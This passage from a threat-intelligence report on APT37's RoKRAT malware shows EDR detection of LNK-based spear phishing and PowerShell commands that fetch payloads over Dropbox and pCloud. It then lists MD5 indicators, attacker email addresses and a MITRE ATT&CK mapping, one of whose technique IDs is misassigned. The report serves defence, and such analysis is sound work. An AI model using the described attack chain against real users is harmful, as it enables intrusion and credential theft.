
[Figure 19] LNK file created through decompression detected by Genian EDR
○ Suspicious LNK files are immediately detected by Genian EDR’s XBA abnormal behavior rules from the process of unzipping the ZIP distributed by the threat actor.

[Figure 20] Receiving Dropbox commands through PowerShell commands
○ PowerShell commands receive commands from the Dropbox used by the threat actor, and this network access process is also detected early by the Genian EDR service. This allows security personnel to follow up.

[Figure 21] pCloud connection detection through RoKRAT fileless activity
○ RoKRAT malware secretly communicates with the pCloud server in a fileless manner. Even in this case, Genian EDR considers PowerShell command line and network communication attempts as abnormal behavior.
○ In this way, EDR security managers can early identify the latest threats introduced to in-house terminals. And through policy settings, you can take appropriate response measures and understand infringement factors in detail.
○ Security managers at companies and institutions can establish comprehensive response plans to even unknown threats based on various event and artifact information obtained through EDR solutions. Genian EDR collects all I/O information from terminal booting to shutdown and provides visibility into how executable programs operate.
○ APT attacks occurring in Korea are increasingly localized and secretive. And the level of risk continues to grow. There are many cases where a single malicious file introduced into the internal system led to unexpected breaches. One of the alternatives that can be used to identify small threats without missing them is to actively utilize the EDR function.
6. Key Indicator of Compromise
MD5
- 7bce02dc0026e271615d4d0e441ca397
- ad2761910997c801b3347bd3745dd2b9
- bdf18a2d9a94c348cac9efc51d59a75a
- 81a7d6f88c0fb1705a16fc59ad261f35
- aff44804011d77e1050b912b6e6a62c5
- 491947a5c5b97355989f674114e59a31
- 0ee76a97449a20eed335b4db7327cb44
- fe5520783f715549cc3c4df9deaf89bf
- w.sarah0808@gmail.com
- softpower21cs@gmail.com
- sandozmessi@gmail.com
Source : https://www.genians.co.kr/blog/threat_intelligence/rokrat
MITRE TTP :
Initial Access (TA0001):
- Spear Phishing Attachment (T1566.001): APT37 uses spear phishing emails with attachments containing LNK shortcut files to initiate the attack.
Execution (TA0002):
- User Execution (T1204): The victim is tricked into executing the malicious LNK file, which in turn executes PowerShell commands.
- Command and Scripting Interpreter: PowerShell (T1059.001): PowerShell is used to execute commands that download and run the RoKRAT malware.
Defense Evasion (TA0005):
- Masquerading (T1036): The LNK files are disguised as PDF documents to deceive the victim.
- Fileless Malware (T1056): RoKRAT is executed in a fileless manner, making it harder to detect based on file signatures.
- Obfuscated Files or Information (T1027): PowerShell commands and the RoKRAT payload are obfuscated to evade detection.
Persistence (TA0003):
- Shortcut Modification (T1547.009): The LNK file may be used to maintain persistence by automatically executing the payload when certain conditions are met.
Credential Access (TA0006):
- Credentials from Web Browsers (T1555.003): RoKRAT can steal credentials stored in web browsers.
Collection (TA0009):
- Input Capture (T1056): RoKRAT can capture input from the victim’s keyboard.
- Data from Local System (T1005): RoKRAT collects various types of data from the victim’s system, including documents and audio files.
Command and Control (TA0011):
- Application Layer Protocol (T1071): RoKRAT uses legitimate cloud platforms such as pCloud, Yandex, OneDrive, DropBox, and Google Drive for command and control communication.
Exfiltration (TA0010):
- Exfiltration Over C2 Channel (T1041): RoKRAT exfiltrates the collected data to the attacker’s server via the command and control channel.
Impact (TA0040):
- Data Destruction (T1485): Although not explicitly mentioned, fileless malware like RoKRAT can potentially delete files or perform other destructive actions on the victim’s system.